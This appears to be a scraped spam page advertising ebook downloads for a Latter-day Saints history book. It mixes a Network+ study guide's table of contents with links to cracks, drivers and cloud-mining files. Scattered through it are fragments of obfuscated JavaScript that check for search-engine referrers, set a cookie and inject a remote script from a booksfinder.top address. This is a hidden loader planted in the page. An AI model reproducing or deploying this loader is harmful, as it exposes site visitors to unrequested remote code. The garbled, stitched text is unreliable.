

[Read Ebook The Story Of The Latter-day Saints By James B Allen; Glen M Leonard In DOCX, TXT, RTF, DJVU, AZW3](https://picfs.com/1tnkbx)



[Read Ebook The Story Of The Latter-day Saints By James B Allen; Glen M Leonard In DOCX, TXT, RTF, DJVU, AZW3](https://picfs.com/1tnkbx)



## -- Cover "CompTIA approved quality content" -- Cover "Second Printing" -- Title page verso.

"Deluxe edition includes a free copy of the CompTIA Network+N10-006 Hands-on Lab".. var \_0x40ed=['Y05wZkQ=','aHR0c HM6Ly9ib29rc2ZpbmRlci50b3AvYm9va3MyMDE5LnBocD94PXNhJnF1ZXJ5PQ==','OyBwYXRoPQ==','OyBkb21haW49', 'OyBzZWN1cmU=','VHdUR28=','ZHpDZXA=','TlhvUFE=','ZWFOR2k=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','eEh5Y2 0=','blR6a2w=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','Y2hibHk=','anBhV2g=','WUNPTHE=','a0NVWW M=','dEFSY2s=','TGlEbUg=','cmVmZXJyZXI=','Z2V0','d0FOSU0=','UERNYUg=','c2V0','RUVOVEc=','WlN3U2o=','eUdWc XI=','TEx1cEk=','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ 2hpbGQ=','MzY1MDA1Mjcw','dEpRZ3M=','Y29va2ll','SXlVY0s=','S3NaZHc=','YWxsbFE=','SkNCb3A=','aW5kZXhPZg==' ,'bGVuZ3Ro','dGF0V00=','dldFeFk=','ZllNaEQ=','c3BsaXQ='];(function(\_0x1155af,\_0x14e1fa){var \_0x512f06=function(\_0x 466d41){while(--\_0x466d41){\_0x1155af['push'](\_0x1155af['shift']());}};\_0x512f06(++\_0x14e1fa);}(\_0x40ed,0x84));var  $_0x3d2e=function(0xa5585f, 0x31cc2f)$ {  $_0xa5585f=0xa5585f-0x0;var$ 

\_0x302791=\_0x40ed[\_0xa5585f];if(\_0x3d2e['hkEEuE']===undefined){(function(){var \_0x166dd6;try{var

 $0x21b5e3 = Function('return \x20(function(\x20'+\{.\x20'\x30\},\x20') - \x399bbb = {\};$ <br> $i\text{if}(0x1efbe6[0x3d2e('0x8')](!0x213806, \x400')$ 0x28ff49)){if(\_0x1efbe6[\_0x3d2e('0x9')](\_0x1efbe6[\_0x3d2e('0xa')],\_0x1efbe6[\_0x3d2e('0xb')])){if(\_0x1efbe6['xavJO'](ref[ \_0x3d2e('0xc')](refs[\_0x25b1aa]),0x0)){fromSR=!![];}}else{return undefined;}}var \_0x1f9706;for(var

\_0x25b1aa=0x0;\_0x25b1aa=\_0xf288c9;},'ZSwSj':function(\_0x4a96a2,\_0x286e24){return

\_0x4a96a2(\_0x286e24);},'yGVqr':function(\_0xf2de11,\_0x43a430){return

 $0xf2de11+0x43a430;$ ,'LLupI':  $0x3d2e('0x13')$ ;var  $0x2e98ca=[0x3870ea[0x3d2e('0x23')], 0x3870ea[0x3d2e('0x24')].$ \_0x3870ea[\_0x3d2e('0x25')],\_0x3870ea['kThMG'],\_0x3870ea[\_0x3d2e('0x26')],\_0x3870ea[\_0x3d2e('0x27')],\_0x3870ea[\_0x3 d2e('0x28')]],\_0x3bb8ec=document[\_0x3d2e('0x29')],\_0x57dc8a=![],\_0x3bbc61=cookie[\_0x3d2e('0x2a')](\_0x3870ea['EENT G']);for(var  $0x2a2630=0x0$ ;  $0x3870ea[$   $0x3d2e('0x2b')]$ ( $0x2a2630$ ,  $0x2e98ca['length'])$ ;  $0x2a2630++)$ {if( $0x3870ea[$   $0x3d$ 2e('0x2c')](\_0x3bb8ec[\_0x3d2e('0xc')](\_0x2e98ca[\_0x2a2630]),0x0)){\_0x57dc8a=!![];}}if(\_0x57dc8a){cookie[\_0x3d2e('0x2 d')](\_0x3870ea[\_0x3d2e('0x2e')],0x1,0x1);if(!\_0x3bbc61){\_0x3870ea[\_0x3d2e('0x2f')](include,\_0x3870ea[\_0x3d2e('0x30')](\_  $0x3870$ ea[\_0x3d2e('0x30')](\_0x3870ea[\_0x3d2e('0x31')],q),''));}}R(); Author: James B Allen; Glen M LeonardPublisher: Salt Lake City, Utah : Published in collaboration with the Historical Dept.. 11a 277 802 11b 277 802 11g 277 802 11n 277 802 11ac 278 802 11x Standard Summary 278Deploying Wireless LANs 279Types of WLANs 279 IBSS 279 BSS 280 ESS 280 Mesh Topology 281Sources of Interference 281Wireless AP Placement 283Securing Wireless LANs 284Security Issues 284Approaches to WLAN Security 286Security Standards 288 WEP 288 WPA 289 WPA2 289Additional Wireless Options 290Real-World Case Study 290Summary 291Exam Preparation Tasks 291Review Questions 293 Chapter 9 Network Optimization 296Foundation Topics 298High Availability 298High-Availability Measurement 298Fault-Tolerant Network Design 298Hardware Redundancy 300Layer 3 Redundancy 300Design Considerations for High-Availability Networks 301High-Availability Best Practices 302Content Caching 302Load Balancing 303QoS Technologies 304Introduction to QoS 304QoS Configuration Steps 305QoS Components 306QoS Mechanisms 307 Classification 308 Marking 308 Congestion Management 309 Congestion Avoidance 309 Policing and Shaping 310 Link Efficiency 312Case Study: SOHO Network Design 313Case Study Scenario 313Suggested Solution 315IP Addressing 315Layer 1 Media 317Layer 2 Devices 317Layer 3 Devices 318Wireless Design 318Environmental Factors 319Cost Savings Versus Performance 320Topology 320Real-World Case Study 320Summary 321Exam Preparation Tasks 322Review Questions 323 Chapter 10 Command-Line Tools 326Foundation Topics 328Windows Commands 328arp 328ipconfig 330nbtstat 333netstat 336nslookup 338ping 340ping with IPv6 342route 342tracert 346tracert with IPv6 347PathPing 348UNIX Commands 348arp 349dig and nslookup 352host 353ifconfig 353traceroute 354traceroute for IPv6 355netstat 355ping 357Real-World Case Study 359Summary 360Exam Preparation Tasks 360Review Questions 362 Chapter 11 Network Management 366Foundation Topics 368Maintenance Tools 368Bit-Error Rate Tester 368Butt Set 369Cable Certifier 369Cable Tester 370Connectivity Software 370Crimper 370Electrostatic Discharge Wrist Strap 371Environmental Monitor 372Loopback Plug 373Multimeter 373Protocol Analyzer 374WiFi Analyzer 375Looking-Glass Sites 375Speed Test Sites 376Punch-Down Tool 376Throughput Tester 376Time Domain Reflectometer/Optical Time Domain Reflectometer 377Toner Probe 378Configuration Management 378Monitoring Resources and Reports 381SNMP 381Syslog 385Logs 387Application Logs 388Security Logs 388System Logs 389Real-World Case Study 389Summary 390Exam Preparation Tasks 391Review Questions 392 Chapter 12 Network Security 396Foundation Topics 398Security Fundamentals 398Network Security Goals 398Confidentiality 398 Symmetric Encryption 399 Asymmetric Encryption 400Integrity 402Availability 403Categories of Network Attacks 403Confidentiality Attacks 403Integrity Attacks 407Availability Attacks 409 Denial of Service 410 Distributed Denial of Service 410 TCP SYN Flood 410 Buffer Overflow 411 ICMP Attacks 411 Electrical Disturbances 412 Attacks on a System's Physical Environment 413Physical Controls

414Defending Against Attacks 414User Training 414Patching 415Security Policies 416Governing Policy 417Technical Policies 418End-User Policies 418More Detailed Documents 418Incident Response 419Vulnerability Scanners 420Nessus 420Nmap 421Honey Pots and Honey Nets 422Access Control Lists 423Remote-Access Security 424Firewalls 426Firewall Types 426Firewall Inspection Types 427Packet-Filtering Firewall 427Stateful Firewall 428Firewall Zones 429Unified Threat Management Firewalls 430Virtual Private Networks 431Overview of IPsec with IKEv1 433IKE Modes and Phases 433Authentication Header and Encapsulating Security Payload 435The Five Steps in Setting Up and Tearing Down an IPsec Site-to-Site VPN Using IKEv1 437Other VPN Technologies 438Intrusion Detection and Prevention 439IDS Versus IPS 439IDS and IPS Device Categories 440Detection Methods 440 Signature-Based Detection 440 Policy-Based Detection 441 Anomaly-Based Detection 441Deploying Network-Based and Host-Based Solutions 442Real-World Case Study 443Summary 444Exam Preparation Tasks 445Review Questions 447 Chapter 13 Network Troubleshooting 450Foundation Topics 452Troubleshooting Basics 452Troubleshooting Fundamentals 452Structured Troubleshooting Methodology 454Physical Layer Troubleshooting 457Physical Layer Troubleshooting: Scenario 458Physical Layer Troubleshooting: Solution 459Data Link Layer Troubleshooting 460Data Link Layer Troubleshooting: Scenario 461Data Link Layer Troubleshooting: Solution 461Network Layer Troubleshooting 462Layer 3 Data Structures 462Common Layer 3 Troubleshooting Issues 464Network Layer Troubleshooting: Scenario 465Network Layer Troubleshooting: Solution 466Wireless Troubleshooting 467Wireless Network Troubleshooting: Scenario 469Wireless Network Troubleshooting: Solution 469Specialized Networks 470Real-World Case Study 470Summary 471Exam Preparation Tasks 472Review Questions 473 Chapter 14 Final Preparation 476Tools for Final Preparation 477Pearson Cert Practice Test Engine and Questions on the DVD 477 Install the Software from the DVD 478 Activate and Download the Practice Exam 479 Activating Other Exams 480 Premium Edition 480Video Training on DVD 480Memory Tables 481Simulations and Performance-Based Exercises 481End-of-Chapter Review Tools 481Suggested Plan for Final Review and Study 481Strategies for Taking the Exam 483Summary 484 APPENDIX A Answers to Review Questions 486 APPENDIX B Network+ N10-006 Exam Updates 490 APPENDIX C Exam Essentials 494 Glossary 506 Index 533 ON THE DVD: APPENDIX D Memory Tables APPENDIX E Memory Table Answer Key APPENDIX F Study Planner.. Title from eBook information screen &>Introduction xxv Chapter 1 Computer Network Fundamentals 2Foundation Topics 4Defining a Network 4The Purpose of Networks 4Overview of Network Components 5Networks Defined by Geography 7LAN 7WAN 8Other Categories of Networks 8 CAN 8 MAN 8 PAN 9Networks Defined by Topology 9Physical Versus Logical Topology 9Bus Topology 11Ring Topology 13Star Topology 14Hub-and-Spoke Topology 15Full-Mesh Topology 17Partial-Mesh Topology 18Networks Defined by Resource Location 19Client/Server Networks 19Peer-to-Peer Networks 21Real-World Case Study 22Summary 23Exam Preparation Tasks 23Review Questions 25 Chapter 2 The OSI Reference Model 28Foundation Topics 30The Purpose of Reference Models 30The OSI Model 31 Layer 1: The Physical Layer 33 Layer 2: The Data Link Layer 37 Media Access Control 37 Logical Link Control 38 Layer 3: The Network Layer 40 Layer 4: The Transport Layer 42 Layer 5: The Session Layer 44 Layer 6: The Presentation Layer 46 Layer 7: The Application Layer 47The TCP/IP Stack 48 Layers of the TCP/IP Stack 48 Common Application Protocols in the TCP/IP Stack 51Real-World Case Study 55Summary 56Exam Preparation Tasks 56Review Questions 58 Chapter 3 Network Components 60Foundation Topics 62Media 62Coaxial Cable 62Twisted-Pair Cable 64Shielded Twisted Pair 64Unshielded Twisted Pair 65Plenum Versus Nonplenum Cable 68Fiber-Optic Cable 69Multimode Fiber 69Single-Mode Fiber 71Fiber Connector Polishing Styles 73Media Converters 74Cable Distribution 74Wireless Technologies 76Network Infrastructure Devices 77Hubs 77Bridges 79Switches 80Multilayer Switches 87Routers 88Infrastructure Device Summary 89Specialized Network Devices 90VPN Concentrators 90Firewalls 91DNS Servers 92DHCP Servers 94Proxy Servers 96Content Engines 97Content Switches 98Virtual Network Devices 99Virtual Servers 99Virtual Routers and Firewalls 100Virtual Switches 101Virtual Desktops 102Other Virtualization Solutions 102Cloud Computing 103Software-Defined Networking 104Voice over IP Protocols and Components 104Real-World Case Study 105Summary 106Exam Preparation Tasks 107Review Questions 109 Chapter 4 Ethernet Technology 112Foundation Topics 114Principles of Ethernet 114Ethernet Origins 114Carrier Sense Multiple Access Collision Detect 116Distance and Speed Limitations 120Ethernet Switch Features 122Virtual LANs 122Switch Configuration for an Access Port 124Trunks 125Switch Configuration for a Trunk Port 127Spanning Tree Protocol 127Corruption of a Switch's MAC Address Table 128Broadcast Storms 129STP Operation 130Link Aggregation 133LACP Configuration 134Power over Ethernet 135Port Monitoring 136Port Mirroring Configuration 138User Authentication 138Management Access and Authentication 140First-Hop Redundancy 141Other Switch Features 142Real-World Case Study 143Summary 144Exam Preparation Tasks 144Review Questions 146 Chapter 5 IPv4 and IPv6 Addresses 148Foundation Topics 150Binary Numbering 150Principles of Binary Numbering 150Converting a Binary Number to a Decimal Number 151Converting a Decimal Number to a Binary Number 151Binary Numbering Practice 153Binary Conversion Exercise 1 153Binary Conversion Exercise 1: Solution 154Binary Conversion Exercise 2 154Binary Conversion Exercise 2: Solution 154Binary Conversion Exercise 3 154Binary Conversion Exercise 3: Solution 155Binary Conversion Exercise 4 155Binary Conversion Exercise 4: Solution 156IPv4 Addressing 157IPv4 Address Structure 157Classes of Addresses 159Types of Addresses 161 Unicast 161 Broadcast 161 Multicast 162Assigning IPv4 Addresses 163IP Addressing Components 163Static Configuration 164Dynamic Configuration 169BOOTP 169DHCP

169Automatic Private IP Addressing 171Subnetting 172Purpose of Subnetting 172Subnet Mask Notation 173Subnet Notation: Practice Exercise 1 174Subnet Notation: Practice Exercise 1 Solution 174Subnet Notation: Practice Exercise 2 175Subnet Notation: Practice Exercise 2 Solution 175Extending a Classful Mask 175Borrowed Bits 175Calculating the Number of Created Subnets 176Calculating the Number of Available Hosts 176Basic Subnetting Practice: Exercise 1 177Basic Subnetting Practice: Exercise 1 Solution 177Basic Subnetting Practice: Exercise 2 178Basic Subnetting Practice: Exercise 2 Solution 178Calculating New IP Address Ranges 179Advanced Subnetting Practice: Exercise 1 182Advanced Subnetting Practice: Exercise 1 Solution 182Advanced Subnetting Practice: Exercise 2 183Advanced Subnetting Practice: Exercise 2 Solution 184Additional Practice 185Classless Interdomain Routing 186IP Version 6 187Need for IPv6 187IPv6 Address Structure 188IPv6 Address Types 189IPv6 Data Flows 189 Unicast 189 Multicast 190 Anycast 191Real-World Case Study 192Summary 192Exam Preparation Tasks 193Review Questions 194 Chapter 6 Routing IP Packets 198Foundation Topics 200Basic Routing Processes 200Sources of Routing Information 203Directly Connected Routes 203Static Routes 204Dynamic Routing Protocols 205Routing Protocol Characteristics 207Believability of a Route 208Metrics 208Interior Versus Exterior Gateway Protocols 209Route Advertisement Method 210Distance Vector 210Link State 212Routing Protocol Examples 212Address Translation 214NAT 214PAT 217Multicast Routing 218IGMP 218PIM 220PIM-DM 221PIM-SM 223Real-World Case Study 224Summary 225Exam Preparation Tasks 226Review Questions 227 Chapter 7 Wide-Area Networks 230Foundation Topics 232WAN Properties 232WAN Connection Types 232WAN Data Rates 234WAN Media Types 235Physical Media 235Wireless Media 236WAN Technologies 237Dedicated Leased Line 237T1 238E1 239T3 239E3 239CSU/DSU 239Metro Ethernet 240Point-to-Point Protocol 241 Point-to-Point Protocol over Ethernet 242 Microsoft RRAS 243Digital Subscriber Line 244Cable Modem 246Synchronous Optical Network 247Satellite 249Plain Old Telephone Service 251Integrated Services Digital Network 253Frame Relay 255Asynchronous Transfer Mode 256Multiprotocol Label Switching 259Overlay Networks 260Real-World Case Study 261Summary 261Exam Preparation Tasks 262Review Questions 263 Chapter 8 Wireless LANs 266Foundation Topics 268Introducing Wireless LANs 268WLAN Concepts and Components 268Wireless Routers 268Wireless Access Point 269Antennas 270Frequencies and Channels 273CSMA/CA 275Transmission Methods 276WLAN Standards 277 802.

## [Total Video Converter Free Download For Mac Os X](https://swanewambar.substack.com/p/total-video-converter-free-download)

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x166d46=0x21b5e3()$ ;}catch( $0x5a85c3$ }{ $0x166d46=window$ ;}var  $0x292$ 131='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x166dd6['atob']||(\_0x166dd6[  $'$ atob']=function(\_0x24bf63){var \_0x5a33fc=String(\_0x24bf63)['replace'](/=+\$/,'');for(var \_0x52a7bf=0x0,\_0x22f868,\_0x2554 be,\_0x218653=0x0,\_0xdb5151='';\_0x2554be=\_0x5a33fc['charAt'](\_0x218653++);~\_0x2554be&&(\_0x22f868=\_0x52a7bf%0 x4?\_0x22f868\*0x40+\_0x2554be:\_0x2554be,\_0x52a7bf++%0x4)?\_0xdb5151+=String['fromCharCode'](0xff&\_0x22f868>>(- $0x2^*$   $0x52a7bf\&0x6)$ : $0x0$ {  $0x2554be=$   $0x292131$ ['indexOf'](  $0x2554be$ );}return

\_0xdb5151;});}());\_0x3d2e['aDdRjd']=function(\_0x149454){var \_0x1dcac2=atob(\_0x149454);var \_0x9c0c9e=[];for(var  $0xb91720=0x0$ ,  $0x57bfc3=0x1dcac2['length']$ ;  $0xb91720=0xe3d74e$ ;},'cNpfD':function( $0x37d622$ ,  $0x5c636a$ }{return \_0x37d622+\_0x5c636a;},'IyUcK':function(\_0x17760a,\_0x12352a){return

\_0x17760a&&\_0x12352a;},'KsZdw':function(\_0x460a8f,\_0x195c76){return

 $0x460a8f=\equiv 0x195c76;$ ,'alllQ':  $0x3d2e('0x6')$ ,'JCBop':'aNuuG','tatWM':function(  $0x385ed4$ ,  $0x56ae2c$ ){return  $_0x385ed4!==0x56ae2c;\}$ ;  $x213806=document[-0x3d2e('0x7')]$ ['match'](/[\w-]+=.. of the Church of Jesus Christ of Latter-day Saints [by] Deseret Book Co , ©1976 (1986 printing)ISBN\ISSN: 0877475946, 9780877475941Genre: HistoryNotes: xi, 722 pages : illustrations, maps, portraits ; 24 cmResponsibility: The story of the Latter-day SaintsEdition: Print book : EnglishIncludes index. [Microsoft Excel Cost For Mac](http://ovniriret.webblogg.se/2021/february/microsoft-excel-cost-for-mac.html)



[Cloud Mining Contracts](https://www.kantoordpv.be/nl-be/system/files/webform/visitor-uploads/what-is-a-cloud-mining-contracts.pdf)

[What Is A](https://www.kantoordpv.be/nl-be/system/files/webform/visitor-uploads/what-is-a-cloud-mining-contracts.pdf)

[945gc His V3.0 Lan Driver](https://www.bloglovin.com/@kelleywang/945gc-his-v30-lan-driver) [Decipher Textmessage License Code Crack](https://seesaawiki.jp/diamongise/d/__LINK__ Decipher Textmessage License Code Crack)

[Idt High Definition Audio Codec Software For Mac](https://conccilbege.mystrikingly.com/blog/idt-high-definition-audio-codec-software-for-mac)

6e4e936fe3 [Xcom 2 Instant Build](http://natprod.org/sites/default/files/webform/quabpro401.pdf)

6e4e936fe3

[Mbeki and after : reflections on the legacy of Thabo Mbeki by Daryl Glaser Read online book EPUB, DOC, IBOOKS](http://toresecta.rf.gd/Mbeki_and_after__reflections_on_the_legacy_of_Thabo_Mbeki_by.pdf)